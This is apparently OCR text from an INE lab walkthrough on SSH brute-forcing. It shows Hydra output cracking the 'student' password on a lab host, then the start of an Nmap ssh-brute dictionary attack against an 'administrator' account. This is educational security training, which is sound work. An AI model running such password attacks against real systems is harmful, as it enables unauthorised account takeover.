 INE
Bruteforce and Password cracking Live
ACTIVITY STATUS:
STARTED
Report an issue
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-11-14 12:37:11
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://demo.ine.local:22/
[STATUS] 178.00 tries/min, 178 tries in 00:01h, 14344223 to do in 1343:06h, 16 active
[22][ssh] host: demo.ine.local login: student password: friend
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-11-14 12:39:25
root@INE:~#
The password for the student user is friend.
Using Nmap Script
Step 6: We will run ssh-brute Nmap script to find the password of the "administrator" user.
Password List to be used
/usr/share/nmap/nselib/data/passwords.lst
ssh-brute script
ssh-brute.nse is a Nmap script used to launch dictionary attacks on the SSH service.
This script takes a username and password list files. This is useful when the target username is not known to the
attacker. However, in this case, we are already aware of the username i.e. "administrator". So, we will create a new file
containing only this username.
Command
echo "administrator" > users
cat users
root@INE:~# echo "administrator" > users
Lab Running
MARK FINISHED
TIME RUNNING: 00:11:01
Please keep this window open while you're working on the lab. Labs
that don't register activity will be automatically stopped.
Stop lab
Open lab